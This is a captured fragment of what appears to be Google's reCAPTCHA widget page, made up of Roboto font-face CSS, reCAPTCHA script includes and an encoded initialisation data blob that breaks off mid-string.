  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="O3rWhQoBsfL0kPP04XbaTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="O3rWhQoBsfL0kPP04XbaTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O3rWhQoBsfL0kPP04XbaTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wqnCmQ9RPAXDmcO0HsOtw6jDvcOiw6tyw4rCvMK8wp7Cu8KNDlTCgzd/w67Ck2bCon/DmMOsw7EYS8KRWsKkEEjClAQrw5HCm8OawoRjw6vDn8KqwoDDvnEANcOAwoLClcKow51YW8O4U0vCosO+Iy7Dv8KWf8KaY0dwekdAw54FY3pUcsOJfsK/w5/CrsKVw5YwT8KLQcKOAyJfCsKmw4zDuWrDq0HCvk7ChGpgIcKaZsOew7pzw40pwpVBICnClsKaaQfDpsK6asKuw7h1w7htNMKkw4HCvsOywpzDigHDqsK2w5LCscKIcn/[base64]/DvHvCscKuwrgqw712LMO0w5AsVEkmUz9lw5QyciPDjHAJw6zDoMKHc2IxYsK/[base64]/wrtRw7V+wrdAw4rDkkLCl0nDqDDDt8K1w6vDvxhNwp51OMKWDMKqN8OMw4zCh8Ktf8KVwq52EipaI8KlGsO0w54uwpRke8KdwpALQhtfwoxPXcKswp8cw7DDg3pKfzPDtcOfwp/CpcOwPzHDmcOQwqUewpcew4lzE8ODa0xyBsO9aMOqDcOJcCLChl0Jw7vDgXYkw6ZWwpwcw5bCgUwDHcOdwqvDlkY3w4TDnXTCpcKKIEXDh8OPHG5EUGolKcKJwpfDhV/ChcKsw4rCrE/DqsOEcgHDoV9kwpNpw61Twq7CkMKIwogrG8KOGUnCnDfChjPCkAPDoFEbwpzCisKAInEIwrIDP8OWwoICbsOXWm5kacOoKMKAXcOVwp/CgFLDsFcrEcOFOhXCvMKbwpjDvDVLwolnVMOWZ8Odw5nDrx92wovDgHRFw7TCuMK4w7PDu8KlwpHDnkvCkRQEw4jDlxzDoMKVAklCw7XCscK6fWHCmcKowoYBBXTCvWHCrsKzw7HCkx1lw7DClhDCmsKyw5YGwpEIwq/[base64]/[base64]/DuntUw55tM8KwHsOjwpZ/UsK6D2kqw73Cui/CisKvwpg8AMKGLQkrwqAQwpY1AjLDuCU2w4IZw6Ftw6/CjVjCilQXw7bDpAkACFzCtFllwoLCvWXDkkbDocKta0gNw6bCkijDtD3DmcKkw4/CtMKQw5VHwrlURg/Dj18+w4vCiMO9V8K9woXDjsO6wqFVAsKbQ8KKwqgdw7UTVQZ2RRfDl8O1w6rDsx3CrHrDnWLDq0YNdXQcayHCs8KAa1t4w47CoMK5wrBwJcO1w7BUSSvDvEQtw4jCvsO2w4/Do0sjWwzCgzdWw6pQH8Oow4LClHDDlsKPw7dewrlPwrxpw60owo3DkMOFw7jCmMO6JcKLw7Nvw6TDpQJEKMOVOMKjw4TDqcKtwpnDlMKrXMK5w7/[base64]/HH18w7zCq8OAwpsFw7TDvmPDiwnDmFwaw7PDicKiw6DDl8KBw67CqHMVwqsUO8OFFGTDogjDqE8VwqMtJn5CAcKxwplSPVsGQifChSvCucKOM8KyYjHCrBM/w7Niw7LDjUNBwoE1PEjDnsKDwpB2w77Dv8OUSHImwqLDocKvw5tYcsOYw7dvw5/DvsO3wpMXw5tIw7LCl8OJVS/CkATCusK/RhpIw5tSdWLDrsKNdcKhwpd6w5IdwrvDkMKBw7Z8wqjCp8Ohw4TCj1FzaAvCmsKcwoPDqkt7w6V2wqPCtGR7wrbDoWLDpcK6wrFAw5PDqcKxwqYsf8OKLcOQwqLDjcOqwqNLVV46wotAw5/CpHnCjD5UGBkRNXLCgsKkVsK1wr9GDMOICMK3TTUUSsO7NkQCwpJ9woUZY8KrdsOxwqbCv1vCoyYsIcKSwr/DoDYbVsKGDsOTdGAfw77Dm8OYHHfDlMKYw5IYQTfDiMK2w5QWYMKiZ1bDh15Ww5FBw5nCnMKFVcObwqTDucKWwpXChC92w4rDjcOsHGzDhsOQwod/[base64]/CgMKVw5ZrUcO3UMO9w6/CsD1oIcKkw7HDnMKDwrQewq7ChzxQXMO7ZVMhTsOFw58zE8K9a8OCKnLCg19iIcKobCPDksOOKivDt8KWw5HDpMOXJ8O0w5/ClGbDhcOfwqbDhCXCkhHClsOWUsOEw4E3YAQJw5QcFhBEw5TCmcKxw7/DncKdwpbDtcKrwr0VQsOZw4LChcOVw4okQQPDp2UrInJmw6Mywp8awp/Dt2DCpkADFlPDicOHbgrClHLDlcOtCEDCicOBw4nCq8KnfU94DiF5ZMKjwpEKPjfDm1kIwpjCm19swpNywqrDpsO4fMObw5/[base64]/DrR3CrHhCwqLDpMKnwrDCt8OdwoA1Q8OvOMO+T8KZNRHCrsKmdiZMwqLDoEw5woocOycsMmIGw6bChMOqw6XDusOxwoBLw4ctbDErwqV1dR3CsMOfw5zDnsKbwqPDsgPCr3gpw57Do8OeLMOgXCTCpX/DrEnCm8KZRD0OS3DCk1vDoMKLwoFlUS1lw4DDgjY0WEbDq1HDgQlNdSfCnMK6fcOCZD1LwoBEB8KUw4RpWzghGsOhw77CrcOOASBswrnDo8KpZg0SDMOjVcONfTvDjEwGwofDv8K9wrk/GBnDisKvBsKOOHrCjinDl8K0fU5WGAHDosKdwrYwwqALOMKOC8KKwqbCn8O+e0pPwqJFcMOIIsKVw5DCpUQdbsOuwpJxBVsyTsKJw6jCukXDtMOWw63DksK7w5zCo8KECcOGTBkHJGnDjsKTwqITM8O6wrfCkH/DhsOsw73CosK0w73DqMKFw6HCgcK1wq81wo9Pwo/[base64]/Cr8O1w6lNNcKzFh10wofDncKIfsK+QsKYN8KOwqspwqTDu3kmw5JYDAA8w6vDt8OxwqDCtnlbWcO0w7XDtMO5QsOyE8OSe2Yjw6Jpw6vCiMK1w6LCj8KrCMOYwqwYwr8kFMKmwpLCm1YcesOCP8Kxwog+Cm7DoFjDplnDlEXDrcK6w69Hw6nDq8Okw4V/FSvChwvDpj1PwooDNUfCtEvCm8KRw5J9GnYXw4/Do8KDw6DDs8KwMhlbw6YPwoYCCR10OMKkCT7Do8K3w4jCuMKCwoXDvcObwrTDpC7CnsOqDQnCgz5TNk1Jwr3DqcOlPcKKIMKDNGvDssKdwowXYMKneX5LRsOuVsKETgbCj0PDjsOcwq7CncOyUcO5wp/Ds8Kxw4DDqEwzw6QMw7sRJkk2ZAJmwrrDl13ClX3CihfDmzDDrnzDtSrDtsOWw48PNnjCpm1jWcOjwpgew5PDuMKRwrp7w4dNPsOkEcKcwrphLsOPwqfCtcKVw6pjw4NSw5wmwpRtCsO/[base64]/DpMO+w5/DgjArKMOVWzvCr8ORIsKXQnbCo8O3wpg2fsOMEMKowrgRMMOJX8K4w4cIw719wo7DksO9woDCvQ3DksK0w7t/e8KMY8KmTcKNEH/[base64]/DkxZAdcK9PcOhwpHDsMOQw74rPWh/Ygo2SsOaa8KDMcOOE0HCucKTX8KUA8Kywr/[base64]/[base64]/Ck2HDmTnCo8OWcTnCjsKpPMOywqPCknnDiMOCw657ccKsw4M8IcOmXcKtwqYGDcK9wrDDncKrAWvCrlvDhQUQw68ACGUkHUPDl0zCvsO4IBhPw4pMwphMw6/Dg8KUw78GCMKqw59bwpspwr/CmSvDhSnDr8KGw5HDswvCoMKawpHCvnPCocOtVsOnNgDCnyzCsljDs8KRB1pFwqbDjsO1w61bCA5Owq7DvlnDmsKLVQvCtMOEw4zDosKCwqnCqsO+wqoMw77DvRjCniPCpAPDtcK8G0nDh8KNO8KoE8O1FFNIw4PCo0TDgCEkw67CrcO6wpN2CcKCMnNTAsK/woYAw6LDgsKKBcKJRgUmw7/DtHjCrUs4MBrCiMOGwpZpw69SwqnCsXjCucO9acOTwqEoFMO6A8Kuw6bDsGEgZMOWTEXDuTnDqzc8GMOnw7HDrkNydsKSwo9fKsO4eBTClsK4EMKRCsOcLS7ChsO5NcK/RmQeXTfDh8KeOcOFwohdKTVgw5sdBcKhw4/Ds8K1BsKPwq0AWm/DqhXCn38JdcKBdMOCwpbDnjXDgMOXCcOSXyTCpsO3Hh4STBzDmSTDi8OLw7jDjBHDl1s8w7d0f0d5DEU3aMK1wq/[base64]/Ct8KhI3LDug4Ew7LCpsKNw6jCj8KVwrtUw51jKUAKbcOawrHDoxjCv3NLGQfDu8O2L8OcwoPCjMKow6bDosOaw5DCmzYEwppUIcOqaMKew7LDm2gLwo1+V8KuGsKZw6LDqMO1w55/B8OYw5IdAcKjLQJ0wpPChcObwqPDrAABZV1HTcKIwqbCuwhyw5NES8Kswr4zWcOww5rCokNIwp41wpRRwrguwp/ChknCrcKAIAbDuEnDn8KHThnCqcKxYBvCp8OteUgFw7nDq3HDs8KNC8KvQUDDp8KPw5vDo8OGworDlFwKdXtcWsOyK1dZwpg9fcOAwr5RAl5ew6/CiTc0ITJXw7PDk8OwHsOew7hJw54ow6k/wrjDvEZUJSh3Ay1uJi3DusOmST1REHzCpjPDjUDDisKIO11tEnYFXcKawrnDrlBwKD43wpHCpcOaL8Kqw44GQsK4JXIIZHTCrsO/[base64]/CuxLDpsKNwolmw6DDpRsfw6gSw5NQXSnCssO6J8O6w7zCg8Ksf8K9YcKuHUhEARs4PQh2w6rCmDbCkUclKw/DpsKAME3DtsKbQFLCl0UMVMKQVCnDi8KNwqjDk2kXdcK+ZMO2wqU/w7jCr8OkRh4mwp7Cn8O2wqohRCjCicKIw7Jcw4jCjMO9EsOSXxhmwrvCncO8w7d9woTCvVTDgh4nacKzwqQTN04HHMKmdMOewoPDlMKsw6/DhsK2w7U7wr3CkMOQIsOvNsOBYiDCosONwqNiwr1WwrNHTR7Ctm3Cqj1uPMOCCn7CnMKKNMKBcXbCh8OLD8OnXXrDjcOiYgjCoxnCrcOAT8K/YxPDv8KZYE4fc3IhV8OIOwUiw5VTVcKLw4tpw7HCmlU9wr3Dl8KOw7PDjMK0TMKEegZkOggJWDnCosOPC0FIIMKQWnnCtMK5w5LDqWQTw47Ci8OaWTVEwpgYK8OWVcKVRSnDgsOFw701MlvCmsO5P8KQwooewpLDmhbDpTXDvStqw5UQworDr8O0wrw0IE/[base64]/HiJpw6I5BFQ7w5/DvcOWByHCsMKvGMOpw5QKwpEjBsO1wpzDrsOkPMONQH3DsMKZAlJUa3zDvE1Nw65FwonDsMKkcMKmMMK7wpUIwpkUGVt/HwbDgcOGwpXDt8KlZm9aAMOZJHs/[base64]/M13CsyHDmcOkw7/DvMOhwqfDowTCpHYBVMO9wo3ClMO+ecKbw6Vnw5bDq8KDwooNwpYTwrQIK8Okw65YdMOfwo9Mw7precKLw5J0wobDuEpFw5LCvcKOLmzDs2o9BiLCk8KzU8Otw5TDrsOkwoMbXHfCvsKMwpjCnMKAYsOjDFnChHJXw4t2w5fChcK7w5rCtMOMccOgw7k1wpx/wo/CrMO8ZkJzaHNDwoRSwpkbw6vChcKEw4vDkyrCunPDoMKHIVzCjMKCFMKWSMKeccOlbGHDrsKdwpcZwqrDmnZDQXjCg8KEwqNwWMOCNhbClhDDsSIQwp93ETdRwq9pacOICiPDrR7CtMO9w5B/[base64]/Cs8O0AhnDqcKFYcKyw57CmGfCiMKfGsKsIl/CiC4RwojDscKPbsOZwqrCq8Kqw5bDtQgrw7HCiDgewpZ9wqtwwqbCiMOZCUTDgHhoHCskQQNKbsKAwrMHW8Onw7B1wrTCocKvGsO/wqtcOgsiw5pqFRkUw4YYZcKLH1oDwpXCjsOowoYICsK3Y8Khw6jCqMK7woVHwrHDlsO9CcKTwrXDg1nDgho1LcKdOUDDpibCkx87HXvCqsOOw7Ykw750CcO4CwbDmMOrwp7Dv8OKe2rDkcOLwqtgwphRLn1pRMO5ZQQ+wrbCs8OQXW85RmEFDMKUUMOTPw/[base64]/JUnCl8KcZXUjT1sGOsOhW8K2N8KtwplkekzCiy/CvE3DtcK/w7lQH0vDqsKpw6HDocO6w4rCoMKOw4kgTcOADzIzw4rCpcOsA1HDrWNAQ8KTCkbDkMKqwo5YN8KkwoJpw4TDuMOsFxEWwpjCvsK6Z182w5fDgSHDglPDicO/BcO0BQU4w7PDgSLDhRbDpixgw4dOHMOowqbChw5BwrQ6wq0pS8OWw4cENx/DjRrDvcKDwol3DMKRw7BNw61Ewopjw7RxwrwPw4DDl8K1FEHDkVpUw7Fywp3Dl0DDn3xPw7lIwo5Zw7Ezw4TDoX4AaMK3WMKsw5rCpsOxwrVawqbDtcOJwo7DvnghwqQtw77DthHCu3/DhGnCqHrCrcOaw7bDncOwaE1Gwq0LwoHDnFbDiMKBw6PDihthfm/DnMK+G3sPVcKqXSgowpXDqxPCmcKqBFXChsK/[base64]/CjsOMwqvCkmleUwjDlMKjPsOawpIEbTjCpsKywo3DkSdpRDrDqsOnYsKjwp/DjnJIwq8fwpnCssK0KcO0w6vCpQPCnGRcwq3DnRJ8wrnDh8KTworCkMKoasO7woPCmGTCrE/DhU1Mw57ClF7DqcKWElQpbMOZw5jDswxtZh/DtsOGPMKqwqXCnQDDiMOqccO0CnoPbcO4T8OWTgIeZ8KLA8K+wp/CgMKCwqnDhShgw7hFw4PDvcOOPMK3EcOZC8O+A8K5SsKfw4vCoD7CgGvCt0BGEcOUw6HCsMO2wrnCuMKTfMOewpvDokw9Ci/CmSLCmCBJGcOQw5/Dty7DolwZPsOQwohtwpVTWjzCjlUwTMKEwrDCtMOhw4ZPWMKfHMK+w4R0wp4qw77CiMOdwos9XRbDo8O8wpUXwpUqNMO9WsKgw5HDowk+bcOcWcK/w7LDhsO9QCkzw4bDj1/DiTfCvVd+FGEJPD/CkMOfNwshwovCgwfCq1XCq8O8wqrDmMK1fx/[base64]/CtsKxw5UNw5kDUg5Ww73CoxfDjsODw4hKwqxRbsONEMKZwrgcw5o6wq3Dsz7DvsKeMwNIwrHDig/Dg07DkkfDgHzDjRTDucOJwp1FesOnDGZtB8KQUsK4EBwGFBTDknDDs8Osw4vDrx9UwrlrUmJhwpUPw7QMwrPDmkrCvH98w7Baa1TCncKow6fCnsOFN1oFaMK0El8Gwr9oT8K/b8OsOsKIwoJmw5rDv8Kcw48Nw59xbMKww6TCgj/DsE9uw5fCr8OGHcOtwocwAUzDkxDCssKWP8O3JsKgbzzCvUwhD8KIw4vCgcOHw4Fiw4nCvsKeBMOYL3JiW8KRGzM2eX/ChMOAw4kqwrzDll/DnMKqQsKHwo8xf8Ksw6TCrsKeYyfDjBzCpsK9aMKQwpHCrwnCggkIA8OrFMKbwp/[base64]/DkMOJwrTDmMOGVjHCmcOSw7suXm7Cv8KIwopswpLCtX1eZCTDhCTDoMKIbgjCkcOZJXVEYcOXLcKAeMOywrEHwq/[base64]/dRvCjMKKw6DCkcKgwr9Yw5PDoQ7DjcOKw7DCsSXCrATCssO1fDhBOMOMwrBxwqTDh0Nnwpd+wqZhFcOiw4A9QwrCs8KLwrFJwrMWacOjH8KuwpR1w6VBw5ADw63DjVXDmcOxZ0jDkgFWw4LDrMONw5FMKD/DkMOYw4R8wostXzjCgGpJw4DClnofwq0uwprCvRHDo8O0Th4/[base64]/DtcKDP8OSwo5+ZAHCjF7CkMK+QUQ5wpIaHcO0MTjDusKxVxF3w4jDmMKsHXJsOcKfw4ZUKy9dCcKYSnzCvhHDsD5yR2TDhTs+w6xYwrslBC0RR3vCkcOnw69nQ8OnOipUN8K/[base64]/CvCt1wqNkFkXDuTjDihfCscO3KcKOC3bDh8O6wrPDlUN5w4XCncO7wpPCnMO5fcKPFApjP8Kfwrt9BxLDpkDCjQPCrsOFTXZlwo9iXAw6B8KmwpLCtsOLakjDjHYiSGYiI2XCn3g+MTLDpm3CrklqHF3ClsOTwqPDt8OYwq/CimwPw5PCq8KFw4Q/[base64]/CoHzDjsO0bsOsGzXDsEAfwqJCwohxVcOPwqPCuBEuwoRfD25AwrDCvFfDv8KdcsOsw6TDjAQraRPDgB5lcVXDvn94w6AET8OcwrZ1TsKOwpYIwosGRsKfRcO3w5PDgMKhwqwKGFXDhmXChUgABldgwpBNwozCi8K/w6sQdMOSw5TDrFnCgC3Dg0TCk8KowrJ/w5bDm8OkUsOBdMOIwqsmwq4fPRTDrsOgwpLCicKMNmPDpMKnwofDsTcPw40cw7Q5woFoDnUWw7jDi8KQdR9gw5gLSDVcAcOXZsOuw7cJdGvDhsObVn/DuEgfN8OhDFPCjsOFLsK8URhGQVHDmsKValZiw5jCmiTCmsOlIy7Cp8KjI2lwwol6woA5w7Ihw7VSasOvBEDDkcK7GsOMKGpaworDpAjCkcK9w6d5w5Y9UMOaw4ZMw4ZyworDu8OEwq8VVFMuw63Dq8KTSMKPcRDCj2xvwpLDnMO3w4sZBl1vwp/DvcKtaFZlw7LDgcOjesKsw6/Dk39jJlbCvcOOVMKOw6bDkh3CoMO+wpTClsOIW3x/d8KdwosKwqHCmMKpw7/CrjfDjcKLwqMxacKBwrZ2B8KSwrJEKMOrIcObw4NzGMKsIcKHwqzDo3wzw4dIwpgJwoI1GcOww7Zow78Gw4l3wrvDt8OlwrlfRTXDqsK5w7wlcMKww647wqwCw6XClmnDmGlbwp/CkMObwqpWwqg4PcK0GsKLwqnCilXCilDCiijDisKuUMKrNsKyOMKuNsOZw5JMwovCmsKrw7PCg8KDw7TDmMOoZjwDw6d/TMOQARbDm8Kza2bDtXs2RcK3CMODe8Knw41jw406w4d4w5A2GEMsWBnClmMywrPDpMO5fA/DsyzDvcOBwrRKwqLDh0bDqsOnFMKzJx0PIMKSasO2AGTDqTnDsXxQOMKiw4bDicOVwrfDvw/[base64]/dcOpHMKkCx